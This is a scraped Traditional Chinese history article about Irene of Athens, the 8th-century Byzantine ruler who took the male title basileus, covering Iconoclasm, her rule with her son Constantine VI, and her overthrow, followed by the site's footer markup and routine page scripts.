</div><!-- /wp:image --><!-- wp:heading --><h2 id="article-anchor-0"><strong>是皇帝，不是女皇</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>可能大家會覺得奇怪，為什麼稱她是「皇帝」，而不是「女皇」。因為聖伊琳娜皇帝採用的名號不是陰性詞的「女皇」（希臘語－巴西里沙 Basilissa），而是陽性詞的「皇帝」（希臘語－巴西琉斯 Basileus）！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>單是看這種有著男性強悍的做法，我們就能簡單想像到，這個歐洲第一位女皇帝，跟中國的武則天可謂不分秋色。而她們共通之處，也都是憑自己的算計奪得最高的權力。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>752 年，伊琳娜生於希臘雅典一個很普通的貴族家庭，後來嫁給了拜占庭帝國皇帝君士坦丁五世（Constantine V）的兒子「卡扎爾的利奧（Leo the Khazar，即後來的利奧四世 Leo IV）」。至於為什麼她身份不是特別顯貴，卻又能夠嫁給皇室，普遍認為她是在新娘選拔會 （Bride Show） 中得勝。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>所謂新娘選拔會，是拜占庭帝國獨有的東西。它有點像現在的選美大賽，皇室從帝國每個角落找來漂亮高貴的貴族女子，再透過一系列的選拔測試（當然是美貌和智慧都要並重）選出最合適嫁給皇室成員的女子成為王妃。這種有趣的新娘選拔制度，甚至在拜占庭帝國滅亡後還出現在俄羅斯帝國的宮廷裡。俄羅斯伊凡雷帝的皇后和彼得大帝的母親，都是從新娘選美會中選出來當上王妃的。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過，嫁給拜占庭皇室的伊琳娜，卻不怎麼幸運。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>因為當時的拜占庭帝國混亂不堪。對內，帝國正處於「聖像破壞運動時期 （Iconoclasm） 」，朝野上下都處於權力鬥爭中，權位朝不保夕；對外，有保加利亞人 （Bulgarians）和阿拉伯人 （Arabs）的威脅。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":1179,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="http://cuphistory.net/wp-content/uploads/2016/05/Leo-IV-Constantine-VI-coin.jpg"><img alt="君士坦丁五世與利奧四世共治時的錢幣 圖片來源：Wikimedia Commons" class="wp-image-1179" src="http://cuphistory.net/wp-content/uploads/2016/05/Leo-IV-Constantine-VI-coin.jpg"></a></div>

<figcaption>君士坦丁五世與利奧四世共治時的錢幣， 圖片來源：<a href="https://commons.wikimedia.org/wiki/File:Leo_iv_constantine_vi_coin.jpg" rel="noreferrer noopener" target="_blank">Wikimedia Commons</a></figcaption>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading --><h2 id="article-anchor-1">聖像破壞運動</h2><!-- /wp:heading --><!-- wp:paragraph --><p>所謂「聖像破壞運動時期」，是指拜占庭帝國在八世紀到九世紀年間，伊蘇里亞皇室取締國內所有崇拜聖像派份子，並大量破壞聖像的一場宗教紛爭。<br>
 <br>
其實，歷史上從來沒有單純因為宗教教義的紛爭。這場鬥爭並不例外，當中夾雜了不同勢力間的角力，那就是拜占庭帝國的皇權與東方教會的教權衝突下的結果。<br>
 <br>
那麼，究竟發生了什麼事呢？<br>
 <br>
拜占庭帝國與基督教是有著不可分割的關係。<br>
 <br>
然而，拜占庭帝國的皇帝認為教權必須置於皇權之下，這點跟西方的羅馬天主教會很不同。<br>
 <br>
不過，隨著教會在帝國內的財產和影響力日漸增加，帝國內崇拜聖像的行為也變得愈來愈普遍。拜占庭帝國皇帝害怕，終有一天教權會擺脫皇權的控制，為統治帶來不安，於是透過宣傳崇拜聖像乃違反基督教教義，鼓勵全國人民破壞聖像，以返樸歸真，藉以削弱教會在帝國內的影響力。至此，帝國就分為以皇權為代表的支持破壞聖像派，和以教權為代表的反對破壞聖像派的兩大陣營。<br>
 <br>
伊琳娜出身於西方的希臘，受希臘文化影響較深，她屬於反對破壞聖像的一派。利奧四世繼位後，或多或少受到妻子伊琳娜的影響，開始傾向妻子的立場。他因此委任了傾向反對破壞聖像的塔拉西烏斯（Tarasius）為君士坦丁堡大教長。<br>
 <br>
然而，後來利奧四世又再一改立場，改為支持破壞聖像，當時的伊琳娜應該很不滿。利奧四世在位六年，統治期間除了應付國內的宗教勢力外，還不斷要應付阿拉伯人的侵擾。不幸的是，利奧四世在一次親自率軍對付阿拉伯人的戰役中，突然因病辭世。他的突然辭世，史學家認為很有可能是伊琳娜下毒所致。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":1180,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="http://cuphistory.net/wp-content/uploads/2016/05/Iconoclasm.jpg"><img alt="破壞聖像運動 圖片來源：Wikimedia Commons" class="wp-image-1180" src="http://cuphistory.net/wp-content/uploads/2016/05/Iconoclasm.jpg"></a></div>

<figcaption>聖像破壞運動， 圖片來源：<a href="https://commons.wikimedia.org/wiki/File:Clasm_Chludov_detail_9th_century.jpg" rel="noreferrer noopener" target="_blank">Wikimedia Commons</a></figcaption>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading --><h2 id="article-anchor-2">與兒子君士坦丁六世共治</h2><!-- /wp:heading --><!-- wp:paragraph --><p>利奧四世早逝，臨終前指定他年僅 9 歲的兒子君士坦丁六世繼位為拜占庭帝國皇帝，皇后伊琳娜為攝政女皇。於是，伊琳娜成為了名符其實的第一個歐洲女性統治者！<br>
 <br>
不過，雖然大權在握，她還不能算是帝國皇帝，更非帝國唯一的統治者。君士坦丁六世雖然年幼，但他還是帝國排第一的統治者，是正統的「巴西琉斯」。<br>
 <br>
伊琳娜一上場，首先是肅清了那些反對她統治權的皇親國戚。她識破了利奧四世同父異母的兄弟們欲推翻她和她兒子的陰謀，強迫他們成為僧侶，使他們失去繼承皇位的資格，從而穩定了自己的地位。<br>
 <br>
接著，她開始清算那些支持破壞聖像派，並展開大肆迫害。<br>
 <br>
786 年，她委派塔拉西烏斯在首都君士坦丁堡召開宗教會議，同時也邀請羅馬教皇出席。然而，這次的會議在舉行前，就被支持破壞聖像的軍隊阻攔，會議失敗告終。伊琳娜惱羞成怒，因此撤換了軍事將領，甚至解散了涉事的小亞西亞軍區，把其軍事力量併入其他軍區，以防再有類似事情發生。<br>
 <br>
翌年，會議再一次於君士坦丁堡舉行，歷史有時會稱這次為第二次尼西亞大公會議（Second Council of Nicaea）。這次，東西方教會達成共識，認定對聖像的崇拜，是敬拜聖靈而非聖像本身，因此一致通過崇拜聖像並不抵觸聖經教義，並宣佈廢除一切禁止崇拜聖像的法規法令，而支持破壞聖像的分子成為國家公敵，並開除教籍。<br>
 <br>
從此，支持破壞聖像派銷聲匿跡，東西教會也因此事關係變得更緊密，伊琳娜也因此被東方教會封聖，稱為「聖伊琳娜」。<br>
 <br>
不過，這麼強硬的做法，也使很多人暗地裡對伊琳娜不滿。<br>
 <br>
790 年，16 歲的君士坦丁六世長大成人，希望從他的母親伊琳娜手中奪回親政的權力。他聯合支持他的軍隊和大臣，推翻了伊琳娜，宣佈自己是帝國唯一的統治者。<br>
 <br>
弔詭的是，兩年後，他又找回母親作為共治者，似乎君士坦丁六世是個不太會治國的皇帝，沒有他的老媽在，做什麼也不成事。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":1181,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="http://cuphistory.net/wp-content/uploads/2016/05/Seventh-Ecumenical-Council.jpg"><img alt="第二次尼西亞大公會議 圖片來源：Wikimedia Commons" class="wp-image-1181" src="http://cuphistory.net/wp-content/uploads/2016/05/Seventh-Ecumenical-Council.jpg"></a></div>

<figcaption>第二次尼西亞大公會議， 圖片來源：<a href="https://commons.wikimedia.org/wiki/File:Seventh_ecumenical_council_%28Icon%29.jpg" rel="noreferrer noopener" target="_blank">Wikimedia Commons</a></figcaption>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading --><h2 id="article-anchor-3">成為伊琳娜皇帝</h2><!-- /wp:heading --><!-- wp:paragraph --><p>其實，伊琳娜後來能夠奪取帝位，很多時要歸咎於君士坦丁六世本身是個很庸碌的皇帝，特別是在軍事方面。他在與保加利亞人和阿拉伯人的戰爭中，不像祖父君士坦丁五世和父親利奧四世那麼強悍，屢屢敗於敵人，使他的權威一落千丈。<br>
 <br>
他的叔叔們以為這是奪權的大好機會，欲在阿美尼亞（Armenia）發動政變，最後卻失敗收場。君士坦丁六世挖了他叔叔們的眼，還割了他們的舌頭，殘暴不堪。<br>
 <br>
另外，君士坦丁六世還以沒有誕下男子嗣為由，流放了自己的皇后瑪麗亞和女兒們，並不理大教長的反對，娶了情婦為妻。這一切統治上的錯判，君士坦丁六世聲名狼藉，不僅對外軟弱，對內殘暴，甚至也不遵守禮節。<br>
 <br>
伊琳娜知道自己的時代來臨了。797 年，她聯合了主教們和軍隊發動政變，君士坦丁六世逃亡，最終還是被抓回。伊琳娜下令挖去君士坦丁六世的雙眼，並把他與他的情婦妻子一同流放，從此消失於拜占庭帝國的政治世界中。<br>
 <br>
伊琳娜成為拜占庭帝國唯一的統治者，她不採用陰性名號的「巴西里沙」，而是陽性名號的「巴西琉斯」，自稱「伊琳娜皇帝」，成為了歐洲史上第一位獨裁女皇，和唯一一個使用男性帝號的女性統治者。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-4">查理曼的崛起與伊琳娜的覆沒</h2><!-- /wp:heading --><!-- wp:paragraph --><p>也許歷史就是環環相扣，沒有這位女皇帝，也就沒有「羅馬人的皇帝」查理曼（Charlemagne），也就沒有後來的神聖羅馬帝國。<br>
 <br>
查理曼是當時西歐最強盛的帝國法蘭克王國卡洛琳王朝（Kingdom of the Franks – Carolingian Dynasty）的國王，雖然他統治著龐大帝國，但卻欠缺統治羅馬人的正當性。<br>
 <br>
羅馬教皇利奧三世（Pope Leo III，這個利奧三世是羅馬教皇，與拜占庭帝國皇帝利奧四世沒有關係）眼看拜占庭帝國現在的皇帝是個女人，他認為，在法律上，女人不是合法的羅馬帝國皇帝，於是他宣佈：羅馬帝國的皇帝懸空（雖然在聖像破壞運動中他支持伊琳娜，但他還是不能接受羅馬帝國皇帝是個女人）。<br>
 <br>
敏銳的查理曼有鑑於此，覺得獲得統治歐洲正當性的機會來了，因此出兵意大利，為教皇解除了倫巴底人（Lombardi）的威脅。800 年的聖誕節，利奧三世為他加冕為「羅馬人的皇帝」，承認他有統治羅馬帝國故土的合法性，從此開啟了中世紀歐洲封建主與羅馬教會微的關係，這種微妙的關係要過 700 年才打破，也因此誕生了怪異的「神聖羅馬帝國」。<br>
 <br>
故事回到伊琳娜這邊。其實，伊琳娜還想嫁給「羅馬人的皇帝」查理曼，以進一步鞏固自己在拜占庭帝國的地位。不過在實行前，她就失勢了。<br>
 <br>
女性統治者在當時的帝國空前絕後，統治始終不穩，加上她的統治未能爭取到支持，對阿拉伯的戰事更連連失利，內外政策矛盾，導致了朝野上下的不滿。802 年，伊琳娜被她的財政大臣尼基弗魯斯（Nikephoros）發動政變推翻，並流放到愛琴海的萊斯博斯島（Lesbos）上，翌年病故，伊蘇里亞王朝結束。尼基弗魯斯成為拜占庭帝國皇帝，開創了尼基弗里亞王朝（Nikephorian Dynasty）。<br>
 <br>
這位女皇帝，在動亂中掘起，又在動亂中被淹沒。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":936,"linkDestination":"custom"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><a href="http://cuphistory.net/wp-content/uploads/2016/03/Karl-I.jpg"><img alt="卡爾大帝受教皇利奧三世加冕為「羅馬人的皇帝」 圖片來源：Muenchner Kirchennachrichten - http://www.muenchner-kirchennachrichten.de/meldung/article/karl-der-grosse-schutzherr-der-kirche.html" class="wp-image-936" src="http://cuphistory.net/wp-content/uploads/2016/03/Karl-I.jpg"></a></div>

<figcaption>查理曼受教皇利奧三世加冕為「羅馬人的皇帝」， 圖片來源：<a href="http://www.muenchner-kirchennachrichten.de/meldung/article/karl-der-grosse-schutzherr-der-kirche.html" rel="noreferrer noopener" target="_blank">Muenchner Kirchennachrichten</a></figcaption>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading --><h2 id="article-anchor-5">伊琳娜皇帝對拜占庭帝國的影響</h2><!-- /wp:heading --><!-- wp:paragraph --><p>伊蘇里亞王朝的歷代皇帝，對阿拉伯採用了強硬的手段，多次擊敗敵軍，保存了拜占庭帝國的完整和權威。不過，782 年，伊琳娜執掌帝國時忙於爭權，主動與來犯的阿拉伯人議和，提議無條件和談，並訂定三年和約，明確劃定了兩國領土，繳納非常重的年貢。<br>
 <br>
這和約使過往歷代皇帝的努力毀於一旦。<br>
 <br>
後來在 798 年，阿拉伯又來進犯，伊琳娜又再一次主動議和，不僅承諾向其納貢，更承認阿拉伯人佔領和移民小亞細亞。<br>
 <br>
伊琳娜對阿拉伯的乞和，為拜占庭帝國帶來極度惡劣而且深遠的影響。就算到了拜占庭黃金時代的馬其頓王朝（Macedonian Dynasty）得以緩和，但其影響延伸至拜占庭帝國滅亡。<br>
 <br>
伊琳娜的拙劣外交政策，不僅使自己走向了滅亡，也為後代留下了可怕的後患。</p><!-- /wp:paragraph -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/seayu/articles">seayu</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/seayu">即食歷史</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2016-05-24</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E5%B8%8C%E8%87%98">希臘</a>
                                                    <a href="./tag/%E6%8B%9C%E5%8D%A0%E5%BA%AD%E5%B8%9D%E5%9C%8B">拜占庭帝國</a>
                                                    <a href="./tag/8%E4%B8%96%E7%B4%80">8世紀</a>
                                                    <a href="./tag/%E5%A5%B3%E7%8E%8B">女王</a>
                                                    <a href="./tag/%E5%9C%8B%E7%8E%8B%EF%BC%8F%E7%9A%87%E5%B8%9D">國王／皇帝</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E5%B8%8C%E8%87%98">#希臘</a>
                                    <a href="./tag/%E6%8B%9C%E5%8D%A0%E5%BA%AD%E5%B8%9D%E5%9C%8B">#拜占庭帝國</a>
                                    <a href="./tag/8%E4%B8%96%E7%B4%80">#8世紀</a>
                                    <a href="./tag/%E5%A5%B3%E7%8E%8B">#女王</a>
                                    <a href="./tag/%E5%9C%8B%E7%8E%8B%EF%BC%8F%E7%9A%87%E5%B8%9D">#國王／皇帝</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/sobooks/750-ad-the-universal-standing-of-the-world">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/09/審視世界史的新視角──歷史的轉換期《750年：普遍世界的鼎立》_00.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2021-09-26</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">審視世界史的新視角──歷史的轉換期《750年：普遍世界的鼎立》</div>
                                <div class="author"></div>
                                <div class="des">《750 年 普遍世界的鼎立》以八世紀中葉的歐亞大陸為舞台，依次介紹了活躍其時的四個主要政權──伊斯蘭的阿拔斯帝國、西歐的法蘭克卡洛林王朝、控扼歐亞交通的拜占庭 ...</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/alexander-conquer-myth">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/亞歷山大的征服與神話-特色圖片.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-10-14</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">亞歷山大是誰的英雄？屬於不同時代的大帝傳奇──《亞歷山大的征服與神話》</div>
                                <div class="author"></div>
                                <div class="des">每個時代，甚至每個人，對「亞歷山大」都有自己的看法，而這常會反映出自己的樣貌及所處的時代。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/european-history010">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Merry-Joseph-Blondel畫的萊古格士好像比梭倫帥-1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-10-03</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">為了解決雅典社會的貧富不均，以公正聞名的梭倫提出的改革方法是？</div>
                                <div class="author">神奇海獅</div>
                                <div class="des">人們急切地等待著一個重要時刻的到來：新上任的首席執政官梭倫，將在此宣佈一項重要的法律。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#a6cbc3cbc4c3d4d5cecfd6e6d5d2c9d4dfd5d2d3c2cfc988d2d1" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#5e3d31302a3f3d2a1e2d2a312c272d2a2b3a3731702a29"><span class="__cf_email__" data-cfemail="4d2e2223392c2e390d3e39223f343e393829242263393a">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#9cfbe9eff4f5dcefe8f3eee5efe8e9f8f5f3b2e8eb"><span class="__cf_email__" data-cfemail="432436302b2a0330372c313a303736272a2c6d3734">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf696e0bb2eedb9',
                'X-CSRF-VALUE': 'bb31d067f9ff1e4f65eb784126de617a'
            },
            data: {
                'csrf_name': 'csrf696e0bb2eedb9',
                'csrf_value': 'bb31d067f9ff1e4f65eb784126de617a'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '西方武則天：歐洲歷史上第一位女皇帝，拜占庭帝國的聖伊琳娜',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '80157'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '80157'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
